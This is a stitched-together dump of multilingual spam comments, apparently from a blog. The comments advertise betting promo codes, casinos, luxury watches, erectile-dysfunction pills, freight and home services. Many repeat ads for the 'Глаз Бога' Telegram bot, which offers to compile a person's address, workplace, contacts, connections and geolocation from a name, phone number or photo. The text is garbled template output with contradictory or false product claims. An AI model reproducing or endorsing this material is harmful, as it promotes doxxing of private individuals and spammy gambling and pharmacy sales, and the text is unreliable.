Discover daily updated codes for global users with fast withdrawals.
Every voucher is checked for validity.
Don’t miss exclusive bonuses like 1x_12121 to double your funds.
Valid for first-time deposits only.
https://herbalmeds-forum.biolife.com.my/d/246316-codigo-promocional-1xbet-obten-bono-gratis-130
Experience smooth benefits with easy redemption.
Прямо здесь доступен сервис “Глаз Бога”, позволяющий найти данные о гражданине из открытых источников.
Сервис активно ищет по фото, используя доступные данные в сети. С его помощью осуществляется пять пробивов и детальный анализ по фото.
Сервис проверен согласно последним данным и поддерживает аудио-материалы. Сервис поможет узнать данные по госреестрам и предоставит результаты в режиме реального времени.
https://glazboga.net/
Такой сервис — выбор для проверки граждан онлайн.
Хотите найти ресурсы для нумизматов ? Наш сайт предлагает исчерпывающие материалы погружения в тему монет !
У нас вы найдёте уникальные монеты из разных эпох , а также драгоценные находки.
Просмотрите каталог с подробными описаниями и детальными снимками, чтобы сделать выбор .
золотые монеты Китая
Для новичков или профессиональный коллекционер , наши статьи и руководства помогут углубить экспертизу.
Воспользуйтесь шансом приобрести эксклюзивные артефакты с гарантией подлинности .
Станьте частью сообщества ценителей и будьте в курсе аукционов в мире нумизматики.
Ищете ресурсы коллекционеров? Эта платформа предоставляет всё необходимое для изучения монет !
У нас вы найдёте редкие монеты из исторических периодов, а также драгоценные предметы .
Изучите каталог с подробными описаниями и детальными снимками, чтобы сделать выбор .
купить монеты Армении
Если вы начинающий или профессиональный коллекционер , наши статьи и руководства помогут расширить знания .
Не упустите возможностью добавить в коллекцию лимитированные артефакты с сертификатами.
Присоединяйтесь сообщества энтузиастов и следите аукционов в мире нумизматики.
The Audemars Piguet Royal Oak, revolutionized luxury watchmaking with its iconic octagonal bezel and stainless steel craftsmanship .
Ranging from classic stainless steel to diamond-set variants, the collection combines avant-garde design with horological mastery.
Priced from $20,000 to over $400,000, these timepieces attract both seasoned collectors and newcomers seeking investable art .
Used Audemars Oak 26240 watch
The Royal Oak Offshore set benchmarks with robust case constructions, showcasing Audemars Piguet’s relentless innovation.
With ultra-thin calibers like the 2385, each watch reflects the brand’s commitment to excellence .
Explore certified pre-owned editions and historical insights to deepen your horological expertise with this timeless icon .
Die Royal Oak 16202ST kombiniert ein rostfreies Stahlgehäuse von 39 mm mit einem extraflachen Gehäuse von nur 8,1 mm Dicke.
Ihr Herzstück bildet das automatische Manufakturwerk 7121 mit erweitertem Energievorrat.
Der smaragdene Farbverlauf des Zifferblatts wird durch das Petite-Tapisserie-Muster und die kratzfeste Saphirscheibe mit blendschutzbeschichteter Oberfläche betont.
Neben klassischer Zeitmessung bietet die Uhr ein Datumsfenster bei 3 Uhr.
AP Royal Oak 15202st damenuhr
Die bis 5 ATM geschützte Konstruktion macht sie alltagstauglich.
Das geschlossene Stahlband mit faltsicherer Verschluss und die oktogonale Lünette zitieren das ikonische Royal-Oak-Erbe aus den 1970er Jahren.
Als Teil der legendären Extra-Thin-Reihe verkörpert die 16202ST horlogerie-Tradition mit einem aktuellen Preis ab ~75.900 €.
Стальные резервуары используются для хранения дизельного топлива и соответствуют стандартам давления до 0,04 МПа.
Вертикальные емкости изготавливают из черной стали Ст3 с усиленной сваркой.
Идеальны для АЗС: хранят бензин, керосин, мазут или биодизель.
Емкость дренажная 12,5 м3
Двустенные резервуары обеспечивают защиту от утечек, а наземные установки подходят для разных условий.
Заводы предлагают индивидуальные проекты объемом до 100 м³ с монтажом под ключ.
High-end timepieces continue to captivate for many compelling factors.
Their craftsmanship and tradition set them apart.
They symbolize prestige and elegance while uniting form and function.
Unlike digital gadgets, they appreciate with age due to scarcity and quality.
https://blooder.net/read-blog/100620
Collectors and enthusiasts cherish their mechanical soul that no smartwatch can replicate.
For many, collecting them defines passion that transcends trends.
Наш ресурс собирает свежие информационные статьи со всего мира.
Здесь представлены новости о политике, науке и многом другом.
Новостная лента обновляется в режиме реального времени, что позволяет не пропустить важное.
Понятная навигация делает использование комфортным.
https://megakazan.ru
Каждое сообщение проходят проверку.
Целью сайта является достоверности.
Следите за обновлениями, чтобы быть на волне новостей.
Коллекция Nautilus, созданная мастером дизайна Жеральдом Гентой, сочетает элегантность и высокое часовое мастерство. Модель Nautilus 5711 с автоматическим калибром 324 SC имеет энергонезависимость до 2 дней и корпус из белого золота.
Восьмиугольный безель с плавными скосами и синий солнечный циферблат подчеркивают уникальность модели. Браслет с H-образными элементами обеспечивает комфорт даже при активном образе жизни.
Часы оснащены индикацией числа в позиции 3 часа и антибликовым покрытием.
Для версий с усложнениями доступны хронограф, лунофаза и индикация второго часового пояса.
patek-philippe-nautilus.ru
Например, модель 5712/1R-001 из розового золота с механизмом на 265 деталей и запасом хода на двое суток.
Nautilus остается предметом коллекционирования, объединяя современные технологии и классические принципы.
Монтаж видеокамер обеспечит контроль вашего объекта на постоянной основе.
Современные технологии обеспечивают надежный обзор даже при слабом освещении.
Мы предлагаем множество решений оборудования, адаптированных для дома.
установка и настройка камер видеонаблюдения
Профессиональная установка и консультации специалистов делают процесс простым и надежным для любых задач.
Свяжитесь с нами, и узнать о персональную консультацию в сфере безопасности.
5yzfq2
Прямо здесь доступен мессенджер-бот “Глаз Бога”, позволяющий проверить данные о человеке через открытые базы.
Сервис функционирует по номеру телефона, обрабатывая публичные материалы в Рунете. Через бота можно получить пять пробивов и глубокий сбор по запросу.
Инструмент актуален согласно последним данным и поддерживает мультимедийные данные. Сервис сможет найти профили в соцсетях и отобразит сведения за секунды.
глаз бога поиск по телеграм
Это инструмент — выбор в анализе персон через Telegram.
Searching for free online games ? Our platform offers a exclusive collection of multiplayer experiences and action-packed quests .
Dive into cooperative missions with friends, supported by intuitive chat tools for seamless teamwork.
Enjoy user-friendly interfaces designed for effortless navigation , alongside parental controls for secure play.
online casino nz
Whether sports simulations to creative builders, every game prioritizes fun and cognitive engagement .
Unlock premium upgrades that let you earn in-game perks, with optional purchases for deeper access.
Join of a global network where creativity shines, and stay active through immersive storytelling.
На данном сайте доступен сервис “Глаз Бога”, позволяющий собрать сведения о человеке через открытые базы.
Бот работает по номеру телефона, обрабатывая доступные данные в Рунете. Через бота доступны пять пробивов и полный отчет по имени.
Сервис обновлен на август 2024 и поддерживает фото и видео. Бот гарантирует узнать данные по госреестрам и покажет сведения за секунды.
глаз бога телеграмм канал
Данный бот — идеальное решение в анализе граждан через Telegram.
Наш сервис способен найти информацию о любом человеке .
Достаточно ввести никнейм в соцсетях, чтобы получить сведения .
Бот сканирует публичные данные и активность в сети .
настоящий глаз бога
Результаты формируются мгновенно с фильтрацией мусора.
Оптимален для проверки партнёров перед важными решениями.
Анонимность и актуальность информации — гарантированы.
Этот бот способен найти информацию о любом человеке .
Укажите имя, фамилию , чтобы получить сведения .
Система анализирует публичные данные и активность в сети .
глаз бога телеграмм бесплатно
Результаты формируются мгновенно с проверкой достоверности .
Идеально подходит для проверки партнёров перед важными решениями.
Конфиденциальность и актуальность информации — наш приоритет .
Наш сервис способен найти информацию по заданному профилю.
Достаточно ввести никнейм в соцсетях, чтобы получить сведения .
Бот сканирует публичные данные и активность в сети .
глаз бога информация о человеке
Результаты формируются мгновенно с проверкой достоверности .
Оптимален для проверки партнёров перед сотрудничеством .
Анонимность и точность данных — гарантированы.
Great awesome things here. I am very glad to peer your article. Thanks so much and i am taking a look ahead to contact you. Will you please drop me a e-mail?
I’m not that much of a internet reader to be honest but your sites really nice, keep it up! I’ll go ahead and bookmark your site to come back later on. All the best
Хотите собрать данные о пользователе? Этот бот предоставит детальный отчет мгновенно.
Используйте продвинутые инструменты для поиска цифровых следов в соцсетях .
Выясните место работы или интересы через систему мониторинга с гарантией точности .
глаз бога телега
Система функционирует в рамках закона , обрабатывая открытые данные .
Закажите детализированную выжимку с историей аккаунтов и списком связей.
Доверьтесь проверенному решению для исследований — точность гарантирована!
Нужно собрать данные о человеке ? Этот бот поможет полный профиль в режиме реального времени .
Используйте уникальные алгоритмы для анализа публичных записей в соцсетях .
Узнайте место работы или интересы через систему мониторинга с гарантией точности .
глаз бога бот бесплатно
Система функционирует с соблюдением GDPR, обрабатывая общедоступную информацию.
Закажите расширенный отчет с геолокационными метками и списком связей.
Доверьтесь надежному помощнику для исследований — точность гарантирована!
На данном сайте можно найти информация по запросу, в том числе исчерпывающие сведения.
Реестры содержат граждан любой возрастной категории, статусов.
Данные агрегируются из открытых источников, подтверждая надежность.
Нахождение производится по фамилии, сделав работу быстрым.
глаз бога найти телефон
Дополнительно можно получить адреса и другая актуальные данные.
Обработка данных выполняются в соответствии с норм права, обеспечивая защиту несанкционированного доступа.
Используйте данному ресурсу, чтобы найти необходимую информацию без лишних усилий.
Здесь доступна информация по запросу, в том числе исчерпывающие сведения.
Архивы включают персон любой возрастной категории, мест проживания.
Данные агрегируются по официальным записям, обеспечивая надежность.
Нахождение производится по контактным данным, сделав процесс удобным.
глаз бога информация
Дополнительно можно получить контакты плюс полезная информация.
Обработка данных обрабатываются в соответствии с правовых норм, обеспечивая защиту утечек.
Воспользуйтесь данному ресурсу, для поиска нужные сведения без лишних усилий.
Хотите найти информацию о человеке ? Этот бот поможет детальный отчет мгновенно.
Воспользуйтесь продвинутые инструменты для анализа цифровых следов в соцсетях .
Узнайте место работы или активность через автоматизированный скан с гарантией точности .
глаз бога тг
Бот работает с соблюдением GDPR, используя только открытые данные .
Получите детализированную выжимку с историей аккаунтов и списком связей.
Доверьтесь проверенному решению для исследований — точность гарантирована!
Нужно собрать данные о человеке ? Наш сервис предоставит полный профиль в режиме реального времени .
Используйте уникальные алгоритмы для поиска цифровых следов в открытых источниках.
Выясните контактные данные или активность через систему мониторинга с гарантией точности .
telegram глаз бога
Бот работает с соблюдением GDPR, используя только общедоступную информацию.
Получите расширенный отчет с геолокационными метками и графиками активности .
Доверьтесь проверенному решению для digital-расследований — результаты вас удивят !
Нужно найти информацию о человеке ? Этот бот предоставит полный профиль мгновенно.
Используйте продвинутые инструменты для анализа публичных записей в соцсетях .
Узнайте контактные данные или интересы через автоматизированный скан с верификацией результатов.
глаз бога телеграмм официальный сайт
Система функционирует с соблюдением GDPR, обрабатывая общедоступную информацию.
Закажите детализированную выжимку с историей аккаунтов и графиками активности .
Попробуйте проверенному решению для исследований — точность гарантирована!
Ответственная игра — это принципы, направленный на предотвращение рисков, включая ограничение доступа несовершеннолетним .
Сервисы должны внедрять инструменты саморегуляции , такие как временные блокировки, чтобы минимизировать зависимость .
Обучение сотрудников помогает реагировать на сигналы тревоги, например, неожиданные изменения поведения .
вавада приложение
Для игроков доступны консультации экспертов, где можно получить помощь при проявлениях зависимости.
Следование нормам включает проверку возрастных данных для обеспечения прозрачности.
Задача индустрии создать безопасную среду , где риск минимален с вредом для финансов .
I like this post, enjoyed this one appreciate it for posting.
Нужно собрать информацию о человеке ? Этот бот поможет детальный отчет мгновенно.
Используйте продвинутые инструменты для поиска публичных записей в открытых источниках.
Выясните место работы или активность через систему мониторинга с верификацией результатов.
глаз бога программа для поиска
Система функционирует в рамках закона , обрабатывая общедоступную информацию.
Закажите детализированную выжимку с историей аккаунтов и графиками активности .
Попробуйте проверенному решению для исследований — точность гарантирована!
Осознанное участие — это минимизирование рисков для участников, включая саморегуляцию поведения.
Рекомендуется планировать бюджет , чтобы сохранять контроль над затратами.
Воспользуйтесь функциями временной блокировки, чтобы приостановить активность в случае потери контроля.
Поддержка игроков включает консультации специалистов, где можно получить помощь при проявлениях зависимости .
Играйте с друзьями , чтобы сохранять социальный контакт , ведь совместные развлечения делают процесс безопасным.
авиатор слот
Изучайте правила платформы: сертификация оператора гарантирует честные условия .
При выборе компании для квартирного перевозки важно проверять её лицензирование и репутацию на рынке.
Изучите отзывы клиентов или рейтинги в интернете, чтобы оценить надёжность исполнителя.
Уточните стоимость услуг, учитывая расстояние перевозки , сезонность и услуги упаковки.
https://www.kinofilms.ua/forum/t/5190575/
Требуйте наличия страхового полиса и запросите детали компенсации в случае повреждений.
Оцените уровень сервиса: дружелюбие сотрудников , гибкость графика .
Узнайте, используются ли специализированные автомобили и упаковочные материалы для безопасной транспортировки.
Септик — это водонепроницаемый резервуар, предназначенная для сбора и частичной переработки отходов.
Принцип действия заключается в том, что жидкость из дома направляется в ёмкость, где формируется слой ила, а жиры и масла всплывают наверх .
В конструкцию входят входная труба, герметичный бак , соединительный канал и почвенный фильтр для доочистки стоков.
https://kafeld.ru/forums/topic/septik-v-moskve-nedorogo/
Преимущества: низкие затраты , долговечность и безопасность для окружающей среды при соблюдении норм.
Однако важно не перегружать систему , иначе частично очищенная вода попадут в грунт, вызывая загрязнение.
Типы конструкций: бетонные блоки, полиэтиленовые резервуары и композитные баки для индивидуальных нужд.
При выборе компании для ремонта квартиры стоит обратить внимание на опыт работы , портфолио завершённых проектов и отзывы клиентов .
Убедитесь , что фирма имеет действующие лицензии и гарантии на выполненные работы, чтобы избежать юридических сложностей.
Изучите детализацию сметы, сравнивая цены на материалы и возможные накрутки.
дизайнерский ремонт квартиры
Уточните график работ, чтобы согласовать ваши планы, и узнайте о гарантиях на инженерные системы.
Важно проверить договор с подрядчиком, включая сертификаты качества, для гарантии безопасности .
Рассмотрите вариантов, анализируя условия, чтобы найти выгодное соотношение цены, качества и профессионализма бригады .
Ответственная игра — это комплекс мер , направленный на защиту участников , включая ограничение доступа несовершеннолетним .
Сервисы должны внедрять инструменты саморегуляции , такие как временные блокировки, чтобы минимизировать зависимость .
Обучение сотрудников помогает реагировать на сигналы тревоги, например, частые крупные ставки.
вавада казино
Предоставляются ресурсы горячие линии , где обратиться за поддержкой при проблемах с контролем .
Соблюдение стандартов включает аудит операций для предотвращения мошенничества .
Задача индустрии создать условия для ответственного досуга, где риск минимален с психологическим состоянием.
Дом Patek Philippe — это эталон механического мастерства, где соединяются точность и художественная отделка.
Основанная в 1839 году компания славится авторским контролем каждого изделия, требующей многолетнего опыта.
Инновации, такие как ключевой механизм 1842 года , укрепили репутацию как новатора в индустрии.
Часы Patek Philippe купить
Коллекции Grand Complications демонстрируют вечные календари и декоративные элементы, подчеркивая статус .
Текущие линейки сочетают традиционные методы , сохраняя классический дизайн .
Это не просто часы — символ семейных традиций, передающий инженерную элегантность из поколения в поколение.
Le fēnix® Chronos de Garmin représente un summum de luxe qui allie la précision technologique à un design élégant grâce à ses matériaux premium .
Conçue pour les activités variées, cette montre s’adresse aux sportifs exigeants grâce à sa polyvalence et ses capteurs sophistiqués.
Avec une autonomie de batterie jusqu’à 6 heures , elle s’impose comme un choix pratique pour les entraînements intenses.
Ses fonctions de suivi incluent la fréquence cardiaque et les calories brûlées , idéal pour les amateurs de fitness .
Intuitive à utiliser, la fēnix® Chronos s’intègre parfaitement à vos objectifs personnels, tout en conservant une esthétique intemporelle.
https://garmin-boutique.com
Дом Patek Philippe — это pinnacle механического мастерства, где соединяются точность и эстетика .
Основанная в 1839 году компания славится ручной сборкой каждого изделия, требующей многолетнего опыта.
Инновации, такие как автоматические калибры, сделали бренд как новатора в индустрии.
https://patek-philippe-shop.ru
Лимитированные серии демонстрируют сложные калибры и ручную гравировку , выделяя уникальность.
Текущие линейки сочетают инновационные материалы, сохраняя классический дизайн .
Patek Philippe — символ семейных традиций, передающий инженерную элегантность из поколения в поколение.
I used to think medicine was straightforward. The system moves you along — you don’t question the process. It felt clean. But that illusion broke slowly.
Then the strange fog. I blamed stress. And deep down, I knew something was off. I read the label. The warnings were there — just buried in jargon.
kamagra pill
It finally hit me: health isn’t passive. The same treatment can heal one and harm another. Side effects hide. Still we trust too easily.
Now I don’t shrug things off. Not because I don’t trust science. I challenge assumptions. But I don’t care. I’m not trying to be difficult — I’m trying to stay alive. The turning point, it would be keyword.
Haute Horlogerie represents the pinnacle of craftsmanship , blending meticulous hand-finishing and timeless design to create exceptional timepieces .
Rooted in tradition , this discipline emphasizes artistic decoration, such as guilloché patterns, alongside innovative mechanisms like perpetual calendars.
Luxury brands like Gucci push boundaries by integrating motorsport-inspired elements with cutting-edge technology, elevating watches beyond mere instruments.
https://www.contraband.ch/read-blog/22890
True haute horlogerie demands rigorous standards , including avant-garde materials, ensuring each piece is unique .
More than timekeeping, these creations symbolize cultural legacy , often featuring geometric beauty that reflect both modern creativity.
Collectors and enthusiasts seek these timepieces for their emotional resonance, celebrating the fusion of artistic vision that defines haute horlogerie.
Hi there, I found your blog by way of Google while looking for a similar topic, your website came up, it looks good. I have bookmarked it in my google bookmarks.
Доставка грузов из Китая в Россию проводится через железнодорожные каналы, с таможенным оформлением на в портах назначения.
Таможенные пошлины составляют от 5% до 30% , в зависимости от типа продукции — например, сельхозпродукты облагаются по максимальной ставке.
Чтобы сократить сроки используют альтернативные схемы, которые быстрее стандартных методов , но связаны с дополнительными затратами.
Доставка грузов из Китая
При официальном оформлении требуется предоставить паспорта на товар и декларации , особенно для технических устройств.
Сроки доставки варьируются от одной недели до двух недель , в зависимости от удалённости пункта назначения и загруженности контрольных пунктов.
Стоимость услуг включает транспортные расходы, налоги и услуги экспедитора, что влияет на рентабельность поставок.
Rolex Submariner, представленная в 1953 году стала первой дайверской моделью, выдерживающими глубину до 100 метров .
Модель имеет 60-минутную шкалу, Triplock-заводную головку, обеспечивающие безопасность даже в экстремальных условиях.
Дизайн включает хромалитовый циферблат , черный керамический безель , подчеркивающие спортивный стиль.
rolex-submariner-shop.ru
Механизм с запасом хода до 3 суток сочетается с автоматическим калибром , что делает их идеальным выбором для активного образа жизни.
За десятилетия Submariner стал символом часового искусства, оцениваемым как коллекционеры .
Le fēnix® Chronos de Garmin représente un summum de luxe avec des matériaux premium comme le titane Grade-5 et connectivité avancée .
Conçue pour les sportifs , elle propose une polyvalence et autonomie prolongée , idéale pour les entraînements intensifs grâce à ses outils de navigation .
Avec une batterie allant jusqu’à 6 heures , cette montre s’impose comme une solution fiable , même lors de sessions prolongées .
garmin venu sq
Les outils de suivi incluent la surveillance du sommeil , accompagnées de notifications intelligentes , pour les amateurs de fitness .
Facile à personnaliser , elle s’intègre à votre quotidien , avec un écran AMOLED lumineux et synchronisation sans fil.
Rolex Submariner, выпущенная в 1954 году стала первой дайверской моделью, выдерживающими глубину до 330 футов.
Модель имеет 60-минутную шкалу, Triplock-заводную головку, обеспечивающие герметичность даже в экстремальных условиях.
Конструкция включает хромалитовый циферблат , черный керамический безель , подчеркивающие функциональность .
Часы Ролекс Субмаринер заказать
Механизм с запасом хода до 3 суток сочетается с автоматическим калибром , что делает их надежным спутником для активного образа жизни.
За десятилетия Submariner стал символом часового искусства, оцениваемым как эксперты.
It’s appropriate time to make some plans for the longer term and it’s time to be happy. I’ve read this submit and if I may just I wish to counsel you few fascinating things or suggestions. Maybe you could write subsequent articles regarding this article. I want to learn more issues about it!
Odpovědná hra znamená kontrolu nad vlastními návyky , aby se minimalizovalo riziko závislosti a zároveň se uchovala zábavní hodnota.
Platformy umožňují nastavit denní týdenní nebo měsíční limity , což pomáhá hráčům udržet časovou míru.
Každý hráč by měl sledovat příznaky rizikového chování, jako jsou pokusy o návrat prohraných prostředků.
most bet cz
Online kasina jsou povinna ověřovat věk uživatelů , aby chránila zranitelné skupiny před nežádoucím vlivem.
V případě potřeby lze využít linků na terapii , které pomáhají při návratu k vyváženému životnímu stylu .
Pretty! This was a really wonderful post. Thank you for your provided information.
Launched in 1972, the Royal Oak reshaped luxury watchmaking with its distinctive eight-sided design and fusion of steel and sophistication.
Ranging from classic stainless steel to diamond-set variants , the collection merges avant-garde aesthetics with horological mastery .
Starting at $20,000 to over $400,000, these timepieces cater to both seasoned collectors and aspiring collectors seeking investable art .
https://ztndz.com/story24505293/watches-audemars-piguet-royal-oak-luxury
The Code 11.59 series set benchmarks with ultra-thin movements, showcasing Audemars Piguet’s relentless innovation .
Featuring ultra-thin calibers like the 2385, each watch epitomizes the brand’s legacy of craftsmanship .
Explore certified pre-owned editions and collector-grade materials to embrace this modern legend.
Системы управления персоналом поддерживают бизнес-процессы, автоматизируя учёт времени работы.
Современные платформы предоставляют точный мониторинг в режиме реального времени , минимизируя ошибки при подсчёте.
Интеграция с ERP-решениями облегчает подготовку аналитики а также контроль графиками, отпусками .
фотография рабочего дня
Упрощение задач сокращает затраты HR-отделов, давая возможность сфокусироваться на развитии команды.
Интуитивно понятный интерфейс гарантирует удобство использования даже для новичков , уменьшая время адаптации.
Надёжные решения генерируют детальную аналитику , способствуя принятию решений на основе данных.
Женская сумка — это ключевой аксессуар, которая выделяет индивидуальность каждой женщины.
Она помогает нести личные предметы и организовывать личные задачи.
За счёт многообразия моделей и цветовой гаммы она создаёт любой образ.
сумки Pinko
Сумка — атрибут хорошего вкуса, который раскрывает социальное положение своей владелицы.
Каждая модель повествует историю через детали, выделяя внутренний мир женщины.
Начиная с компактных сумочек до вместительных шоперов — сумка адаптируется под любую ситуацию.
I once saw medications as lifelines, swallowing them eagerly whenever discomfort arose. But life taught me otherwise, revealing how such interventions merely veiled deeper issues, prompting me to delve deeper into the essence of healing. The shift was visceral, illuminating that conscious choices in medicine fosters genuine recovery, rather than diminishing it.
During a stark health challenge, I hesitated before the usual fix, questioning long-held habits that harmonized natural rhythms with thoughtful aids. This revelation reshaped my world: healing thrives in balance, excessive reliance breeds fragility. It inspires me daily to share this insight, viewing remedies as partners in the dance.
Reflecting on the essence, I’ve grasped that medical means ought to amplify our spirit, without stealing the spotlight. This odyssey has been enlightening, challenging everyone to ponder casual dependencies for deeper connections. It all comes down to one thing: cenforce 120
Бренд Longchamp — это символ элегантности , где сочетаются вечные ценности и актуальные решения.
Изготовленные из прочного нейлона , они отличаются неповторимым дизайном .
Модели Le Pliage пользуются спросом у ценителей стиля уже много лет .
хобо Прада обзоры
Каждая сумка ручной работы демонстрирует индивидуальность , сохраняя универсальность в любых ситуациях .
Бренд развивает традициям , используя современные методы при сохранении шарма .
Выбирая Longchamp, вы получаете стильный аксессуар , а вступаете в легендарное сообщество.
Татуировка представляет собой форму самовыражения, где каждый элемент несёт личную историю и подчеркивает индивидуальность человека.
Для сотен людей тату — душевный акцент, который напоминает о преодолённых трудностях и дополняет жизненный опыт.
Сам акт нанесения — это творческий диалог между мастером и человеком, где тело становится живым холстом .
тату краски
Современные стили , от акварельных рисунков до традиционных орнаментов , помогают передать самую смелую фантазию в гармоничном исполнении.
Эстетика нательного искусства в их вечности вместе с хозяином , превращая воспоминания в незабываемый визуальный язык .
Выбирая узор , люди раскрывают душу через формы, создавая личное произведение, которое радует глаз каждый день.
Shimmering liquid textiles dominate 2025’s fashion landscape, blending cyberpunk-inspired aesthetics with eco-conscious craftsmanship for everyday wearable art.
Gender-fluid silhouettes break traditional boundaries , featuring modular designs that adapt to personal style across formal occasions.
AI-curated patterns human creativity, creating hypnotic color gradients that shift in sunlight for dynamic visual storytelling .
https://www.tumblr.com/sneakerizer/784974053644615681/richard-milles-2025-vanguard-ten-horological
Zero-waste construction set new standards, with upcycled materials reducing environmental impact without compromising bold design elements.
Holographic accessories elevate minimalist outfits , from nano-embroidered handbags to self-cleaning fabrics designed for avant-garde experimentation.
Retro nostalgia fused with innovation defines the year, as 2000s logomania reimagine classics through smart fabric technology for forward-thinking style.
Bold metallic fabrics redefine 2025’s fashion landscape, blending cyberpunk-inspired aesthetics with sustainable innovation for runway-ready statements .
Unisex tailoring break traditional boundaries , featuring modular designs that adapt to personal style across formal occasions.
AI-curated patterns merge digital artistry , creating one-of-a-kind textures that react to body heat for dynamic visual storytelling .
https://www.rcuniverse.com/forum/members/maxbezel.html
Circular fashion techniques lead the industry , with biodegradable textiles celebrating resourcefulness without compromising luxurious finishes .
Light-refracting details add futuristic flair, from solar-powered jewelry to 3D-printed footwear designed for avant-garde experimentation.
Vintage revival meets techwear defines the year, as 90s grunge textures reimagine classics through climate-responsive materials for timeless relevance .
Die Rolex Cosmograph Daytona gilt als Ikone der Uhrmacherkunst, kombiniert sportliches Design mit technischer Perfektion durch das bewährte Automatikal movement.
Erhältlich in Keramik-Editionen überzeugt die Uhr durch ihre zeitlose Ästhetik und hochwertige Materialien , die selbst anspruchsvollste Kunden überzeugen.
Dank einer Batterie von 72 Stunden ist sie ideal für sportliche Herausforderungen und zeigt sich als zuverlässiger Begleiter unter jeder Bedingung .
Daytona 116508 herrenuhr
Das charakteristische Zifferblatt mit Perlmutt-Einsätzen betonen den sportiven Charakter , während die kratzfeste Saphirglase Zuverlässigkeit sicherstellen.
Seit ihrer Einführung 1963 hat die Daytona ein Symbol für Ambition , geschätzt für ihre Seltenheit bei Uhrenliebhabern weltweit.
als Hommage an die Automobilgeschichte – die Cosmograph Daytona verkörpert Innovation und etabliert sich als zeitloser Klassiker für anspruchsvolle Träger .
The Rolex Cosmograph Daytona Rainbow represents luxury with its gradient sapphire dial .
Featuring 18k white gold , it blends sporty chronograph functionality with sophisticated design elements.
Available in collector-focused releases, this timepiece captivates luxury enthusiasts worldwide.
Daytona Rainbow review
Every gradient stone on the bezel creates a spectrum that stands out uniquely.
Equipped with Rolex’s precision-engineered automatic mechanism, it ensures exceptional accuracy for enduring legacy.
An investment piece, the Daytona Rainbow celebrates Rolex’s innovation in the finest craftsmanship.
Explore countless engaging and valuable content here .
Whether you’re into detailed tutorials to bite-sized insights, you’ll find to suit all needs .
Stay informed with curated resources crafted to educate and entertain visitors.
Here offers a seamless experience easily find resources most valuable .
Become part of a growing community who appreciate our high-quality insights regularly .
Begin your journey now and access endless possibilities our site has to offer .
https://viral-hep.org
Explore countless engaging and valuable materials at our platform.
Whether you’re into detailed tutorials to quick tips , you’ll find to suit all needs .
Stay informed with fresh information built to inspire and entertain readers .
Here provides a seamless experience to help you access the information most valuable .
Connect with of a growing community and benefit from our high-quality content consistently.
Start exploring today and discover wealth of knowledge this platform provides .
https://norseman.info
Dikkatli kumar oynamak , riskleri azaltır.
Zaman sınırlarınızı dikkatli planlamak, dengeli oynamaya yardımcı olur .
Katılımınızı yönetim araçlarını kullanmak, sorunları engellemenize destek olur .
Alev Casino’da Gerçek Parayla Online Oynayın
Bahislerin etkilerinin farkında olmak, uzun süreli keyif sağlar .
Zorlandığınızda danışmanlık hizmeti başvurmak, dengeyi korumaya katkı sağlar .
Bu adımlar , eğlenceli dengeli casino katılımı yaşamanızı sağlar .
Perfect piece of work you have done, this site is really cool with wonderful information.
I gotta bookmark this website it seems handy very helpful
Качественные шины — это залог безопасности на дороге, гарантирующая надёжное торможение даже в сложных погодных условиях .
Подходящие по сезону шины предотвращают заносов на обледенелых трассах , обеспечивая стабильность авто .
Покупка проверенных покрышек продлевают срок службы на ремонт благодаря низкому сопротивлению .
Точный отклик руля обеспечивается правильного давления, в сочетании с составом резиновой смеси .
Контроль глубины протектора предотвращает аварийных ситуаций, гарантируя долговечность авто .
Отнеситесь серьёзно к выбору — это напрямую влияет уверенность за рулём даже в экстренных случаях.
https://microsecondsconsulting.com/showthread.php?tid=601
Lovely just what I was searching for.Thanks to the author for taking his clock time on this one.
Надёжная резина — это ключевой элемент на дороге, создающая надёжное торможение даже в дождь и снег .
Правильно подобранные покрышки минимизируют риск аквапланирования в условиях гололёда, поддерживая контроль над движением.
Покупка проверенных покрышек продлевают срок службы на обслуживание из-за износостойкого протектора.
https://naphopibun.go.th/forum/suggestion-box/9137-n-f-ru-d-l-p-up-u-shin-i-gd
Точный отклик руля зависит от состояния резины , вместе с составом резиновой смеси .
Контроль глубины протектора снижает риск аварийных ситуаций, сохраняя долговечность авто .
Отнеситесь серьёзно к выбору — это напрямую влияет сохранность жизни даже в экстренных случаях.
Познание английского с малого возраста крайне важно.
На раннем этапе жизни сознание малыша охотно принимает новые знания.
Раннее знакомство с иностранной речью укрепляет когнитивные навыки.
Также, ребёнку удобнее изучать другие языки в будущем.
Освоение английского расширяет безграничные горизонты в учёбе и жизни.
Таким образом, формирование навыка английского становится основой будущего.
https://nc750.ru/showthread.php?t=3086&p=29776#post29776
This design is wicked! You certainly know how to keep a reader entertained. Between your wit and your videos, I was almost moved to start my own blog (well, almost…HaHa!) Fantastic job. I really enjoyed what you had to say, and more than that, how you presented it. Too cool!
I am not really superb with English but I line up this very leisurely to read .
You really make it seem really easy with your presentation however I find this matter to be really one thing that I feel I’d never understand. It sort of feels too complicated and very large for me. I am having a look forward to your next submit, I will attempt to get the hang of it!
Freight delivery from China is trustworthy and swift.
Our company provides custom solutions for companies of any size.
We take care of all logistics processes to make your operations seamless.
air shipping from china price
With direct shipments, we secure timely arrival of your orders.
Clients value our experienced team and reasonable rates.
Choosing us means confidence in every order.
Cargo delivery from China is trustworthy and efficient.
Our company delivers flexible solutions for businesses of any scale.
We manage all shipping processes to make your workflow seamless.
air freight costs from china
With regular shipments, we secure timely delivery of your orders.
Clients appreciate our experienced team and affordable rates.
Choosing us means certainty in every delivery.
Unquestionably believe that which you said. Your favorite justification seemed to be on the net the simplest thing to be aware of. I say to you, I certainly get annoyed while people think about worries that they plainly do not know about. You managed to hit the nail upon the top as well as defined out the whole thing without having side effect , people could take a signal. Will probably be back to get more. Thanks
Absolutely written subject matter, Really enjoyed reading through.
В приложении Telegram появилась функция звёзд.
Теперь люди могут выделять важные чаты.
Это помогает быстро находить нужную информацию.
купить звезды через тг
Функция удобна для ежедневного общения.
С её помощью легко оставить ключевые моменты.
Такой инструмент экономит время и делает общение быстрее.
Домашняя работа имеют ключевую роль в обучении.
Они помогают повторять знания.
Постоянное выполнение домашних заданий формирует ответственность.
Задания также помогают организации времени.
https://nasuang.go.th/forum/suggestion-box/52422-r-zbir-c-s-s-i-d-c-ri-v-vip-ln-nii-d-shn-g-z-d
Благодаря им школьники готовятся к проверочным работам.
Педагоги могут оценить усвоение материала.
Таким образом, работа вне класса остаются важными для развития школьника.
Выбирая риэлторскую компанию, важно обращать внимание на его надёжность.
Уважаемое агентство всегда имеет отзывы клиентов, которые легко найти.
Также проверьте, наличие правовой статус.
Надёжные компании сотрудничают только на основе контрактов.
Новостройки Казани
